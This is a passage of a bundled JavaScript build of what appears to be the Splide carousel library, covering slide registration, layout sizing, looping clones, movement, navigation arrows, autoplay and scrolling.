      removeClass(root, rootClasses);
      removeClass(track, trackClasses);
      removeAttribute([track, list], attrs);
      removeAttribute(root, completely ? attrs : ["style", ARIA_ROLEDESCRIPTION]);
    }
    function update() {
      removeClass(root, rootClasses);
      removeClass(track, trackClasses);
      rootClasses = getClasses(CLASS_ROOT);
      trackClasses = getClasses(CLASS_TRACK);
      addClass(root, rootClasses);
      addClass(track, trackClasses);
      setAttribute(root, ARIA_LABEL, options.label);
      setAttribute(root, ARIA_LABELLEDBY, options.labelledby);
    }
    function collect() {
      track = find("." + CLASS_TRACK);
      list = child(track, "." + CLASS_LIST);
      assert(track && list, "A track/list element is missing.");
      push(slides, children(list, "." + CLASS_SLIDE + ":not(." + CLASS_CLONE + ")"));
      forOwn({
        arrows: CLASS_ARROWS,
        pagination: CLASS_PAGINATION,
        prev: CLASS_ARROW_PREV,
        next: CLASS_ARROW_NEXT,
        bar: CLASS_PROGRESS_BAR,
        toggle: CLASS_TOGGLE
      }, function(className, key) {
        elements[key] = find("." + className);
      });
      assign(elements, {
        root,
        track,
        list,
        slides
      });
    }
    function init() {
      var id = root.id || uniqueId(PROJECT_CODE);
      var role = options.role;
      root.id = id;
      track.id = track.id || id + "-track";
      list.id = list.id || id + "-list";
      if (!getAttribute(root, ROLE) && root.tagName !== "SECTION" && role) {
        setAttribute(root, ROLE, role);
      }
      setAttribute(root, ARIA_ROLEDESCRIPTION, i18n.carousel);
      setAttribute(list, ROLE, "presentation");
    }
    function find(selector) {
      var elm = query(root, selector);
      return elm && closest(elm, "." + CLASS_ROOT) === root ? elm : void 0;
    }
    function getClasses(base) {
      return [base + "--" + options.type, base + "--" + options.direction, options.drag && base + "--draggable", options.isNavigation && base + "--nav", base === CLASS_ROOT && CLASS_ACTIVE];
    }
    return assign(elements, {
      setup,
      mount,
      destroy
    });
  }
  var SLIDE = "slide";
  var LOOP = "loop";
  var FADE = "fade";
  function Slide$1(Splide2, index, slideIndex, slide) {
    var event = EventInterface(Splide2);
    var on = event.on, emit = event.emit, bind = event.bind;
    var Components = Splide2.Components, root = Splide2.root, options = Splide2.options;
    var isNavigation = options.isNavigation, updateOnMove = options.updateOnMove, i18n = options.i18n, pagination = options.pagination, slideFocus = options.slideFocus;
    var resolve = Components.Direction.resolve;
    var styles = getAttribute(slide, "style");
    var label = getAttribute(slide, ARIA_LABEL);
    var isClone = slideIndex > -1;
    var container = child(slide, "." + CLASS_CONTAINER);
    var destroyed;
    function mount() {
      if (!isClone) {
        slide.id = root.id + "-slide" + pad(index + 1);
        setAttribute(slide, ROLE, pagination ? "tabpanel" : "group");
        setAttribute(slide, ARIA_ROLEDESCRIPTION, i18n.slide);
        setAttribute(slide, ARIA_LABEL, label || format(i18n.slideLabel, [index + 1, Splide2.length]));
      }
      listen();
    }
    function listen() {
      bind(slide, "click", apply(emit, EVENT_CLICK, self2));
      bind(slide, "keydown", apply(emit, EVENT_SLIDE_KEYDOWN, self2));
      on([EVENT_MOVED, EVENT_SHIFTED, EVENT_SCROLLED], update);
      on(EVENT_NAVIGATION_MOUNTED, initNavigation);
      if (updateOnMove) {
        on(EVENT_MOVE, onMove);
      }
    }
    function destroy() {
      destroyed = true;
      event.destroy();
      removeClass(slide, STATUS_CLASSES);
      removeAttribute(slide, ALL_ATTRIBUTES);
      setAttribute(slide, "style", styles);
      setAttribute(slide, ARIA_LABEL, label || "");
    }
    function initNavigation() {
      var controls = Splide2.splides.map(function(target) {
        var Slide2 = target.splide.Components.Slides.getAt(index);
        return Slide2 ? Slide2.slide.id : "";
      }).join(" ");
      setAttribute(slide, ARIA_LABEL, format(i18n.slideX, (isClone ? slideIndex : index) + 1));
      setAttribute(slide, ARIA_CONTROLS, controls);
      setAttribute(slide, ROLE, slideFocus ? "button" : "");
      slideFocus && removeAttribute(slide, ARIA_ROLEDESCRIPTION);
    }
    function onMove() {
      if (!destroyed) {
        update();
      }
    }
    function update() {
      if (!destroyed) {
        var curr = Splide2.index;
        updateActivity();
        updateVisibility();
        toggleClass(slide, CLASS_PREV, index === curr - 1);
        toggleClass(slide, CLASS_NEXT, index === curr + 1);
      }
    }
    function updateActivity() {
      var active = isActive();
      if (active !== hasClass(slide, CLASS_ACTIVE)) {
        toggleClass(slide, CLASS_ACTIVE, active);
        setAttribute(slide, ARIA_CURRENT, isNavigation && active || "");
        emit(active ? EVENT_ACTIVE : EVENT_INACTIVE, self2);
      }
    }
    function updateVisibility() {
      var visible = isVisible();
      var hidden = !visible && (!isActive() || isClone);
      if (!Splide2.state.is([MOVING, SCROLLING])) {
        setAttribute(slide, ARIA_HIDDEN, hidden || "");
      }
      setAttribute(queryAll(slide, options.focusableNodes || ""), TAB_INDEX, hidden ? -1 : "");
      if (slideFocus) {
        setAttribute(slide, TAB_INDEX, hidden ? -1 : 0);
      }
      if (visible !== hasClass(slide, CLASS_VISIBLE)) {
        toggleClass(slide, CLASS_VISIBLE, visible);
        emit(visible ? EVENT_VISIBLE : EVENT_HIDDEN, self2);
      }
      if (!visible && document.activeElement === slide) {
        var Slide2 = Components.Slides.getAt(Splide2.index);
        Slide2 && focus(Slide2.slide);
      }
    }
    function style$1(prop, value, useContainer) {
      style(useContainer && container || slide, prop, value);
    }
    function isActive() {
      var curr = Splide2.index;
      return curr === index || options.cloneStatus && curr === slideIndex;
    }
    function isVisible() {
      if (Splide2.is(FADE)) {
        return isActive();
      }
      var trackRect = rect(Components.Elements.track);
      var slideRect = rect(slide);
      var left = resolve("left", true);
      var right = resolve("right", true);
      return floor(trackRect[left]) <= ceil(slideRect[left]) && floor(slideRect[right]) <= ceil(trackRect[right]);
    }
    function isWithin(from, distance) {
      var diff = abs(from - index);
      if (!isClone && (options.rewind || Splide2.is(LOOP))) {
        diff = min(diff, Splide2.length - diff);
      }
      return diff <= distance;
    }
    var self2 = {
      index,
      slideIndex,
      slide,
      container,
      isClone,
      mount,
      destroy,
      update,
      style: style$1,
      isWithin
    };
    return self2;
  }
  function Slides(Splide2, Components2, options) {
    var _EventInterface2 = EventInterface(Splide2), on = _EventInterface2.on, emit = _EventInterface2.emit, bind = _EventInterface2.bind;
    var _Components2$Elements = Components2.Elements, slides = _Components2$Elements.slides, list = _Components2$Elements.list;
    var Slides2 = [];
    function mount() {
      init();
      on(EVENT_REFRESH, destroy);
      on(EVENT_REFRESH, init);
    }
    function init() {
      slides.forEach(function(slide, index) {
        register(slide, index, -1);
      });
    }
    function destroy() {
      forEach$1(function(Slide2) {
        Slide2.destroy();
      });
      empty(Slides2);
    }
    function update() {
      forEach$1(function(Slide2) {
        Slide2.update();
      });
    }
    function register(slide, index, slideIndex) {
      var object = Slide$1(Splide2, index, slideIndex, slide);
      object.mount();
      Slides2.push(object);
      Slides2.sort(function(Slide1, Slide2) {
        return Slide1.index - Slide2.index;
      });
    }
    function get(excludeClones) {
      return excludeClones ? filter(function(Slide2) {
        return !Slide2.isClone;
      }) : Slides2;
    }
    function getIn(page) {
      var Controller2 = Components2.Controller;
      var index = Controller2.toIndex(page);
      var max2 = Controller2.hasFocus() ? 1 : options.perPage;
      return filter(function(Slide2) {
        return between(Slide2.index, index, index + max2 - 1);
      });
    }
    function getAt(index) {
      return filter(index)[0];
    }
    function add(items, index) {
      forEach(items, function(slide) {
        if (isString(slide)) {
          slide = parseHtml(slide);
        }
        if (isHTMLElement(slide)) {
          var ref = slides[index];
          ref ? before(slide, ref) : append(list, slide);
          addClass(slide, options.classes.slide);
          observeImages(slide, apply(emit, EVENT_RESIZE));
        }
      });
      emit(EVENT_REFRESH);
    }
    function remove$1(matcher) {
      remove(filter(matcher).map(function(Slide2) {
        return Slide2.slide;
      }));
      emit(EVENT_REFRESH);
    }
    function forEach$1(iteratee, excludeClones) {
      get(excludeClones).forEach(iteratee);
    }
    function filter(matcher) {
      return Slides2.filter(isFunction(matcher) ? matcher : function(Slide2) {
        return isString(matcher) ? matches(Slide2.slide, matcher) : includes(toArray(matcher), Slide2.index);
      });
    }
    function style2(prop, value, useContainer) {
      forEach$1(function(Slide2) {
        Slide2.style(prop, value, useContainer);
      });
    }
    function observeImages(elm, callback) {
      var images = queryAll(elm, "img");
      var length = images.length;
      if (length) {
        images.forEach(function(img) {
          bind(img, "load error", function() {
            if (!--length) {
              callback();
            }
          });
        });
      } else {
        callback();
      }
    }
    function getLength(excludeClones) {
      return excludeClones ? slides.length : Slides2.length;
    }
    function isEnough() {
      return Slides2.length > options.perPage;
    }
    return {
      mount,
      destroy,
      update,
      register,
      get,
      getIn,
      getAt,
      add,
      remove: remove$1,
      forEach: forEach$1,
      filter,
      style: style2,
      getLength,
      isEnough
    };
  }
  function Layout(Splide2, Components2, options) {
    var _EventInterface3 = EventInterface(Splide2), on = _EventInterface3.on, bind = _EventInterface3.bind, emit = _EventInterface3.emit;
    var Slides2 = Components2.Slides;
    var resolve = Components2.Direction.resolve;
    var _Components2$Elements2 = Components2.Elements, root = _Components2$Elements2.root, track = _Components2$Elements2.track, list = _Components2$Elements2.list;
    var getAt = Slides2.getAt, styleSlides = Slides2.style;
    var vertical;
    var rootRect;
    var overflow;
    function mount() {
      init();
      bind(window, "resize load", Throttle(apply(emit, EVENT_RESIZE)));
      on([EVENT_UPDATED, EVENT_REFRESH], init);
      on(EVENT_RESIZE, resize);
    }
    function init() {
      vertical = options.direction === TTB;
      style(root, "maxWidth", unit(options.width));
      style(track, resolve("paddingLeft"), cssPadding(false));
      style(track, resolve("paddingRight"), cssPadding(true));
      resize(true);
    }
    function resize(force) {
      var newRect = rect(root);
      if (force || rootRect.width !== newRect.width || rootRect.height !== newRect.height) {
        style(track, "height", cssTrackHeight());
        styleSlides(resolve("marginRight"), unit(options.gap));
        styleSlides("width", cssSlideWidth());
        styleSlides("height", cssSlideHeight(), true);
        rootRect = newRect;
        emit(EVENT_RESIZED);
        if (overflow !== (overflow = isOverflow())) {
          toggleClass(root, CLASS_OVERFLOW, overflow);
          emit(EVENT_OVERFLOW, overflow);
        }
      }
    }
    function cssPadding(right) {
      var padding = options.padding;
      var prop = resolve(right ? "right" : "left");
      return padding && unit(padding[prop] || (isObject(padding) ? 0 : padding)) || "0px";
    }
    function cssTrackHeight() {
      var height = "";
      if (vertical) {
        height = cssHeight();
        assert(height, "height or heightRatio is missing.");
        height = "calc(" + height + " - " + cssPadding(false) + " - " + cssPadding(true) + ")";
      }
      return height;
    }
    function cssHeight() {
      return unit(options.height || rect(list).width * options.heightRatio);
    }
    function cssSlideWidth() {
      return options.autoWidth ? null : unit(options.fixedWidth) || (vertical ? "" : cssSlideSize());
    }
    function cssSlideHeight() {
      return unit(options.fixedHeight) || (vertical ? options.autoHeight ? null : cssSlideSize() : cssHeight());
    }
    function cssSlideSize() {
      var gap = unit(options.gap);
      return "calc((100%" + (gap && " + " + gap) + ")/" + (options.perPage || 1) + (gap && " - " + gap) + ")";
    }
    function listSize() {
      return rect(list)[resolve("width")];
    }
    function slideSize(index, withoutGap) {
      var Slide2 = getAt(index || 0);
      return Slide2 ? rect(Slide2.slide)[resolve("width")] + (withoutGap ? 0 : getGap()) : 0;
    }
    function totalSize(index, withoutGap) {
      var Slide2 = getAt(index);
      if (Slide2) {
        var right = rect(Slide2.slide)[resolve("right")];
        var left = rect(list)[resolve("left")];
        return abs(right - left) + (withoutGap ? 0 : getGap());
      }
      return 0;
    }
    function sliderSize(withoutGap) {
      return totalSize(Splide2.length - 1) - totalSize(0) + slideSize(0, withoutGap);
    }
    function getGap() {
      var Slide2 = getAt(0);
      return Slide2 && parseFloat(style(Slide2.slide, resolve("marginRight"))) || 0;
    }
    function getPadding(right) {
      return parseFloat(style(track, resolve("padding" + (right ? "Right" : "Left")))) || 0;
    }
    function isOverflow() {
      return Splide2.is(FADE) || sliderSize(true) > listSize();
    }
    return {
      mount,
      resize,
      listSize,
      slideSize,
      sliderSize,
      totalSize,
      getPadding,
      isOverflow
    };
  }
  var MULTIPLIER = 2;
  function Clones(Splide2, Components2, options) {
    var event = EventInterface(Splide2);
    var on = event.on;
    var Elements2 = Components2.Elements, Slides2 = Components2.Slides;
    var resolve = Components2.Direction.resolve;
    var clones = [];
    var cloneCount;
    function mount() {
      on(EVENT_REFRESH, remount);
      on([EVENT_UPDATED, EVENT_RESIZE], observe);
      if (cloneCount = computeCloneCount()) {
        generate(cloneCount);
        Components2.Layout.resize(true);
      }
    }
    function remount() {
      destroy();
      mount();
    }
    function destroy() {
      remove(clones);
      empty(clones);
      event.destroy();
    }
    function observe() {
      var count = computeCloneCount();
      if (cloneCount !== count) {
        if (cloneCount < count || !count) {
          event.emit(EVENT_REFRESH);
        }
      }
    }
    function generate(count) {
      var slides = Slides2.get().slice();
      var length = slides.length;
      if (length) {
        while (slides.length < count) {
          push(slides, slides);
        }
        push(slides.slice(-count), slides.slice(0, count)).forEach(function(Slide2, index) {
          var isHead = index < count;
          var clone = cloneDeep(Slide2.slide, index);
          isHead ? before(clone, slides[0].slide) : append(Elements2.list, clone);
          push(clones, clone);
          Slides2.register(clone, index - count + (isHead ? 0 : length), Slide2.index);
        });
      }
    }
    function cloneDeep(elm, index) {
      var clone = elm.cloneNode(true);
      addClass(clone, options.classes.clone);
      clone.id = Splide2.root.id + "-clone" + pad(index + 1);
      return clone;
    }
    function computeCloneCount() {
      var clones2 = options.clones;
      if (!Splide2.is(LOOP)) {
        clones2 = 0;
      } else if (isUndefined(clones2)) {
        var fixedSize = options[resolve("fixedWidth")] && Components2.Layout.slideSize(0);
        var fixedCount = fixedSize && ceil(rect(Elements2.track)[resolve("width")] / fixedSize);
        clones2 = fixedCount || options[resolve("autoWidth")] && Splide2.length || options.perPage * MULTIPLIER;
      }
      return clones2;
    }
    return {
      mount,
      destroy
    };
  }
  function Move(Splide2, Components2, options) {
    var _EventInterface4 = EventInterface(Splide2), on = _EventInterface4.on, emit = _EventInterface4.emit;
    var set = Splide2.state.set;
    var _Components2$Layout = Components2.Layout, slideSize = _Components2$Layout.slideSize, getPadding = _Components2$Layout.getPadding, totalSize = _Components2$Layout.totalSize, listSize = _Components2$Layout.listSize, sliderSize = _Components2$Layout.sliderSize;
    var _Components2$Directio = Components2.Direction, resolve = _Components2$Directio.resolve, orient = _Components2$Directio.orient;
    var _Components2$Elements3 = Components2.Elements, list = _Components2$Elements3.list, track = _Components2$Elements3.track;
    var Transition;
    function mount() {
      Transition = Components2.Transition;
      on([EVENT_MOUNTED, EVENT_RESIZED, EVENT_UPDATED, EVENT_REFRESH], reposition);
    }
    function reposition() {
      if (!Components2.Controller.isBusy()) {
        Components2.Scroll.cancel();
        jump(Splide2.index);
        Components2.Slides.update();
      }
    }
    function move(dest, index, prev, callback) {
      if (dest !== index && canShift(dest > prev)) {
        cancel();
        translate(shift(getPosition(), dest > prev), true);
      }
      set(MOVING);
      emit(EVENT_MOVE, index, prev, dest);
      Transition.start(index, function() {
        set(IDLE);
        emit(EVENT_MOVED, index, prev, dest);
        callback && callback();
      });
    }
    function jump(index) {
      translate(toPosition(index, true));
    }
    function translate(position, preventLoop) {
      if (!Splide2.is(FADE)) {
        var destination = preventLoop ? position : loop(position);
        style(list, "transform", "translate" + resolve("X") + "(" + destination + "px)");
        position !== destination && emit(EVENT_SHIFTED);
      }
    }
    function loop(position) {
      if (Splide2.is(LOOP)) {
        var index = toIndex(position);
        var exceededMax = index > Components2.Controller.getEnd();
        var exceededMin = index < 0;
        if (exceededMin || exceededMax) {
          position = shift(position, exceededMax);
        }
      }
      return position;
    }
    function shift(position, backwards) {
      var excess = position - getLimit(backwards);
      var size = sliderSize();
      position -= orient(size * (ceil(abs(excess) / size) || 1)) * (backwards ? 1 : -1);
      return position;
    }
    function cancel() {
      translate(getPosition(), true);
      Transition.cancel();
    }
    function toIndex(position) {
      var Slides2 = Components2.Slides.get();
      var index = 0;
      var minDistance = Infinity;
      for (var i2 = 0; i2 < Slides2.length; i2++) {
        var slideIndex = Slides2[i2].index;
        var distance = abs(toPosition(slideIndex, true) - position);
        if (distance <= minDistance) {
          minDistance = distance;
          index = slideIndex;
        } else {
          break;
        }
      }
      return index;
    }
    function toPosition(index, trimming) {
      var position = orient(totalSize(index - 1) - offset(index));
      return trimming ? trim(position) : position;
    }
    function getPosition() {
      var left = resolve("left");
      return rect(list)[left] - rect(track)[left] + orient(getPadding(false));
    }
    function trim(position) {
      if (options.trimSpace && Splide2.is(SLIDE)) {
        position = clamp(position, 0, orient(sliderSize(true) - listSize()));
      }
      return position;
    }
    function offset(index) {
      var focus2 = options.focus;
      return focus2 === "center" ? (listSize() - slideSize(index, true)) / 2 : +focus2 * slideSize(index) || 0;
    }
    function getLimit(max2) {
      return toPosition(max2 ? Components2.Controller.getEnd() : 0, !!options.trimSpace);
    }
    function canShift(backwards) {
      var shifted = orient(shift(getPosition(), backwards));
      return backwards ? shifted >= 0 : shifted <= list[resolve("scrollWidth")] - rect(track)[resolve("width")];
    }
    function exceededLimit(max2, position) {
      position = isUndefined(position) ? getPosition() : position;
      var exceededMin = max2 !== true && orient(position) < orient(getLimit(false));
      var exceededMax = max2 !== false && orient(position) > orient(getLimit(true));
      return exceededMin || exceededMax;
    }
    return {
      mount,
      move,
      jump,
      translate,
      shift,
      cancel,
      toIndex,
      toPosition,
      getPosition,
      getLimit,
      exceededLimit,
      reposition
    };
  }
  function Controller(Splide2, Components2, options) {
    var _EventInterface5 = EventInterface(Splide2), on = _EventInterface5.on, emit = _EventInterface5.emit;
    var Move2 = Components2.Move;
    var getPosition = Move2.getPosition, getLimit = Move2.getLimit, toPosition = Move2.toPosition;
    var _Components2$Slides = Components2.Slides, isEnough = _Components2$Slides.isEnough, getLength = _Components2$Slides.getLength;
    var omitEnd = options.omitEnd;
    var isLoop = Splide2.is(LOOP);
    var isSlide = Splide2.is(SLIDE);
    var getNext = apply(getAdjacent, false);
    var getPrev = apply(getAdjacent, true);
    var currIndex = options.start || 0;
    var endIndex;
    var prevIndex = currIndex;
    var slideCount;
    var perMove;
    var perPage;
    function mount() {
      init();
      on([EVENT_UPDATED, EVENT_REFRESH, EVENT_END_INDEX_CHANGED], init);
      on(EVENT_RESIZED, onResized);
    }
    function init() {
      slideCount = getLength(true);
      perMove = options.perMove;
      perPage = options.perPage;
      endIndex = getEnd();
      var index = clamp(currIndex, 0, omitEnd ? endIndex : slideCount - 1);
      if (index !== currIndex) {
        currIndex = index;
        Move2.reposition();
      }
    }
    function onResized() {
      if (endIndex !== getEnd()) {
        emit(EVENT_END_INDEX_CHANGED);
      }
    }
    function go(control, allowSameIndex, callback) {
      if (!isBusy()) {
        var dest = parse(control);
        var index = loop(dest);
        if (index > -1 && (allowSameIndex || index !== currIndex)) {
          setIndex(index);
          Move2.move(dest, index, prevIndex, callback);
        }
      }
    }
    function scroll(destination, duration, snap, callback) {
      Components2.Scroll.scroll(destination, duration, snap, function() {
        var index = loop(Move2.toIndex(getPosition()));
        setIndex(omitEnd ? min(index, endIndex) : index);
        callback && callback();
      });
    }
    function parse(control) {
      var index = currIndex;
      if (isString(control)) {
        var _ref = control.match(/([+\-<>])(\d+)?/) || [], indicator = _ref[1], number = _ref[2];
        if (indicator === "+" || indicator === "-") {
          index = computeDestIndex(currIndex + +("" + indicator + (+number || 1)), currIndex);
        } else if (indicator === ">") {
          index = number ? toIndex(+number) : getNext(true);
        } else if (indicator === "<") {
          index = getPrev(true);
        }
      } else {
        index = isLoop ? control : clamp(control, 0, endIndex);
      }
      return index;
    }
    function getAdjacent(prev, destination) {
      var number = perMove || (hasFocus() ? 1 : perPage);
      var dest = computeDestIndex(currIndex + number * (prev ? -1 : 1), currIndex, !(perMove || hasFocus()));
      if (dest === -1 && isSlide) {
        if (!approximatelyEqual(getPosition(), getLimit(!prev), 1)) {
          return prev ? 0 : endIndex;
        }
      }
      return destination ? dest : loop(dest);
    }
    function computeDestIndex(dest, from, snapPage) {
      if (isEnough() || hasFocus()) {
        var index = computeMovableDestIndex(dest);
        if (index !== dest) {
          from = dest;
          dest = index;
          snapPage = false;
        }
        if (dest < 0 || dest > endIndex) {
          if (!perMove && (between(0, dest, from, true) || between(endIndex, from, dest, true))) {
            dest = toIndex(toPage(dest));
          } else {
            if (isLoop) {
              dest = snapPage ? dest < 0 ? -(slideCount % perPage || perPage) : slideCount : dest;
            } else if (options.rewind) {
              dest = dest < 0 ? endIndex : 0;
            } else {
              dest = -1;
            }
          }
        } else {
          if (snapPage && dest !== from) {
            dest = toIndex(toPage(from) + (dest < from ? -1 : 1));
          }
        }
      } else {
        dest = -1;
      }
      return dest;
    }
    function computeMovableDestIndex(dest) {
      if (isSlide && options.trimSpace === "move" && dest !== currIndex) {
        var position = getPosition();
        while (position === toPosition(dest, true) && between(dest, 0, Splide2.length - 1, !options.rewind)) {
          dest < currIndex ? --dest : ++dest;
        }
      }
      return dest;
    }
    function loop(index) {
      return isLoop ? (index + slideCount) % slideCount || 0 : index;
    }
    function getEnd() {
      var end = slideCount - (hasFocus() || isLoop && perMove ? 1 : perPage);
      while (omitEnd && end-- > 0) {
        if (toPosition(slideCount - 1, true) !== toPosition(end, true)) {
          end++;
          break;
        }
      }
      return clamp(end, 0, slideCount - 1);
    }
    function toIndex(page) {
      return clamp(hasFocus() ? page : perPage * page, 0, endIndex);
    }
    function toPage(index) {
      return hasFocus() ? min(index, endIndex) : floor((index >= endIndex ? slideCount - 1 : index) / perPage);
    }
    function toDest(destination) {
      var closest2 = Move2.toIndex(destination);
      return isSlide ? clamp(closest2, 0, endIndex) : closest2;
    }
    function setIndex(index) {
      if (index !== currIndex) {
        prevIndex = currIndex;
        currIndex = index;
      }
    }
    function getIndex(prev) {
      return prev ? prevIndex : currIndex;
    }
    function hasFocus() {
      return !isUndefined(options.focus) || options.isNavigation;
    }
    function isBusy() {
      return Splide2.state.is([MOVING, SCROLLING]) && !!options.waitForTransition;
    }
    return {
      mount,
      go,
      scroll,
      getNext,
      getPrev,
      getAdjacent,
      getEnd,
      setIndex,
      getIndex,
      toIndex,
      toPage,
      toDest,
      hasFocus,
      isBusy
    };
  }
  var XML_NAME_SPACE = "http://www.w3.org/2000/svg";
  var PATH = "m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z";
  var SIZE = 40;
  function Arrows(Splide2, Components2, options) {
    var event = EventInterface(Splide2);
    var on = event.on, bind = event.bind, emit = event.emit;
    var classes = options.classes, i18n = options.i18n;
    var Elements2 = Components2.Elements, Controller2 = Components2.Controller;
    var placeholder = Elements2.arrows, track = Elements2.track;
    var wrapper = placeholder;
    var prev = Elements2.prev;
    var next = Elements2.next;
    var created;
    var wrapperClasses;
    var arrows = {};
    function mount() {
      init();
      on(EVENT_UPDATED, remount);
    }
    function remount() {
      destroy();
      mount();
    }
    function init() {
      var enabled = options.arrows;
      if (enabled && !(prev && next)) {
        createArrows();
      }
      if (prev && next) {
        assign(arrows, {
          prev,
          next
        });
        display(wrapper, enabled ? "" : "none");
        addClass(wrapper, wrapperClasses = CLASS_ARROWS + "--" + options.direction);
        if (enabled) {
          listen();
          update();
          setAttribute([prev, next], ARIA_CONTROLS, track.id);
          emit(EVENT_ARROWS_MOUNTED, prev, next);
        }
      }
    }
    function destroy() {
      event.destroy();
      removeClass(wrapper, wrapperClasses);
      if (created) {
        remove(placeholder ? [prev, next] : wrapper);
        prev = next = null;
      } else {
        removeAttribute([prev, next], ALL_ATTRIBUTES);
      }
    }
    function listen() {
      on([EVENT_MOUNTED, EVENT_MOVED, EVENT_REFRESH, EVENT_SCROLLED, EVENT_END_INDEX_CHANGED], update);
      bind(next, "click", apply(go, ">"));
      bind(prev, "click", apply(go, "<"));
    }
    function go(control) {
      Controller2.go(control, true);
    }
    function createArrows() {
      wrapper = placeholder || create("div", classes.arrows);
      prev = createArrow(true);
      next = createArrow(false);
      created = true;
      append(wrapper, [prev, next]);
      !placeholder && before(wrapper, track);
    }
    function createArrow(prev2) {
      var arrow = '<button class="' + classes.arrow + " " + (prev2 ? classes.prev : classes.next) + '" type="button"><svg xmlns="' + XML_NAME_SPACE + '" viewBox="0 0 ' + SIZE + " " + SIZE + '" width="' + SIZE + '" height="' + SIZE + '" focusable="false"><path d="' + (options.arrowPath || PATH) + '" />';
      return parseHtml(arrow);
    }
    function update() {
      if (prev && next) {
        var index = Splide2.index;
        var prevIndex = Controller2.getPrev();
        var nextIndex = Controller2.getNext();
        var prevLabel = prevIndex > -1 && index < prevIndex ? i18n.last : i18n.prev;
        var nextLabel = nextIndex > -1 && index > nextIndex ? i18n.first : i18n.next;
        prev.disabled = prevIndex < 0;
        next.disabled = nextIndex < 0;
        setAttribute(prev, ARIA_LABEL, prevLabel);
        setAttribute(next, ARIA_LABEL, nextLabel);
        emit(EVENT_ARROWS_UPDATED, prev, next, prevIndex, nextIndex);
      }
    }
    return {
      arrows,
      mount,
      destroy,
      update
    };
  }
  var INTERVAL_DATA_ATTRIBUTE = DATA_ATTRIBUTE + "-interval";
  function Autoplay(Splide2, Components2, options) {
    var _EventInterface6 = EventInterface(Splide2), on = _EventInterface6.on, bind = _EventInterface6.bind, emit = _EventInterface6.emit;
    var interval = RequestInterval(options.interval, Splide2.go.bind(Splide2, ">"), onAnimationFrame);
    var isPaused = interval.isPaused;
    var Elements2 = Components2.Elements, _Components2$Elements4 = Components2.Elements, root = _Components2$Elements4.root, toggle = _Components2$Elements4.toggle;
    var autoplay = options.autoplay;
    var hovered;
    var focused;
    var stopped = autoplay === "pause";
    function mount() {
      if (autoplay) {
        listen();
        toggle && setAttribute(toggle, ARIA_CONTROLS, Elements2.track.id);
        stopped || play();
        update();
      }
    }
    function listen() {
      if (options.pauseOnHover) {
        bind(root, "mouseenter mouseleave", function(e2) {
          hovered = e2.type === "mouseenter";
          autoToggle();
        });
      }
      if (options.pauseOnFocus) {
        bind(root, "focusin focusout", function(e2) {
          focused = e2.type === "focusin";
          autoToggle();
        });
      }
      if (toggle) {
        bind(toggle, "click", function() {
          stopped ? play() : pause(true);
        });
      }
      on([EVENT_MOVE, EVENT_SCROLL, EVENT_REFRESH], interval.rewind);
      on(EVENT_MOVE, onMove);
    }
    function play() {
      if (isPaused() && Components2.Slides.isEnough()) {
        interval.start(!options.resetProgress);
        focused = hovered = stopped = false;
        update();
        emit(EVENT_AUTOPLAY_PLAY);
      }
    }
    function pause(stop) {
      if (stop === void 0) {
        stop = true;
      }
      stopped = !!stop;
      update();
      if (!isPaused()) {
        interval.pause();
        emit(EVENT_AUTOPLAY_PAUSE);
      }
    }
    function autoToggle() {
      if (!stopped) {
        hovered || focused ? pause(false) : play();
      }
    }
    function update() {
      if (toggle) {
        toggleClass(toggle, CLASS_ACTIVE, !stopped);
        setAttribute(toggle, ARIA_LABEL, options.i18n[stopped ? "play" : "pause"]);
      }
    }
    function onAnimationFrame(rate) {
      var bar = Elements2.bar;
      bar && style(bar, "width", rate * 100 + "%");
      emit(EVENT_AUTOPLAY_PLAYING, rate);
    }
    function onMove(index) {
      var Slide2 = Components2.Slides.getAt(index);
      interval.set(Slide2 && +getAttribute(Slide2.slide, INTERVAL_DATA_ATTRIBUTE) || options.interval);
    }
    return {
      mount,
      destroy: interval.cancel,
      play,
      pause,
      isPaused
    };
  }
  function Cover(Splide2, Components2, options) {
    var _EventInterface7 = EventInterface(Splide2), on = _EventInterface7.on;
    function mount() {
      if (options.cover) {
        on(EVENT_LAZYLOAD_LOADED, apply(toggle, true));
        on([EVENT_MOUNTED, EVENT_UPDATED, EVENT_REFRESH], apply(cover, true));
      }
    }
    function cover(cover2) {
      Components2.Slides.forEach(function(Slide2) {
        var img = child(Slide2.container || Slide2.slide, "img");
        if (img && img.src) {
          toggle(cover2, img, Slide2);
        }
      });
    }
    function toggle(cover2, img, Slide2) {
      Slide2.style("background", cover2 ? 'center/cover no-repeat url("' + img.src + '")' : "", true);
      display(img, cover2 ? "none" : "");
    }
    return {
      mount,
      destroy: apply(cover, false)
    };
  }
  var BOUNCE_DIFF_THRESHOLD = 10;
  var BOUNCE_DURATION = 600;
  var FRICTION_FACTOR = 0.6;
  var BASE_VELOCITY = 1.5;
  var MIN_DURATION = 800;
  function Scroll(Splide2, Components2, options) {
    var _EventInterface8 = EventInterface(Splide2), on = _EventInterface8.on, emit = _EventInterface8.emit;
    var set = Splide2.state.set;
    var Move2 = Components2.Move;
    var getPosition = Move2.getPosition, getLimit = Move2.getLimit, exceededLimit = Move2.exceededLimit, translate = Move2.translate;
    var isSlide = Splide2.is(SLIDE);
    var interval;
    var callback;
    var friction = 1;
    function mount() {
      on(EVENT_MOVE, clear);
      on([EVENT_UPDATED, EVENT_REFRESH], cancel);
    }
    function scroll(destination, duration, snap, onScrolled, noConstrain) {
      var from = getPosition();
      clear();
      if (snap && (!isSlide || !exceededLimit())) {
        var size = Components2.Layout.sliderSize();
        var offset = sign(destination) * size * floor(abs(destination) / size) || 0;
        destination = Move2.toPosition(Components2.Controller.toDest(destination % size)) + offset;
      }
      var noDistance = approximatelyEqual(from, destination, 1);
      friction = 1;
      duration = noDistance ? 0 : duration || max(abs(destination - from) / BASE_VELOCITY, MIN_DURATION);
      callback = onScrolled;
      interval = RequestInterval(duration, onEnd, apply(update, from, destination, noConstrain), 1);
      set(SCROLLING);
      emit(EVENT_SCROLL);
      interval.start();
    }
    function onEnd() {
      set(IDLE);
      callback && callback();
      emit(EVENT_SCROLLED);
    }
    function update(from, to, noConstrain, rate) {
      var position = getPosition();
      var target = from + (to - from) * easing(rate);
      var diff = (target - position) * friction;
      translate(position + diff);
      if (isSlide && !noConstrain && exceededLimit()) {
        friction *= FRICTION_FACTOR;
        if (abs(diff) < BOUNCE_DIFF_THRESHOLD) {
          scroll(getLimit(exceededLimit(true)), BOUNCE_DURATION, false, callback, true);
        }
      }
    }
    function clear() {
